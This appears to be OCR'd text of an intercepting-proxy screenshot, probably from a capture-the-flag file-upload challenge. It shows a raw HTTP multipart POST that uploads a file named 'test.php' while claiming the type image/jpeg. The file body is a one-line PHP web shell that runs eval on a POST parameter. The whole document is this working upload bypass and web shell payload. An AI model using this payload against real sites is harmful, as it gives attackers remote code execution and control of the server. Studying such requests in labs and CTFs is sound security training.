 Request to http://111.198.29.45:51571
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 111.198.29.45:51571
Content-Length: 214
Cache-Control: max-age=0
Origin: http://111.198.29.45:51571
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMruNFW46SyMBsZXk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://111.198.29.45:51571/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Connection: close
------WebKitFormBoundaryMruNFW46SyMBsZXk
Content-Disposition: form-data; name="upfile"; filename="test.php"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryMruNFW46SyMBsZXk--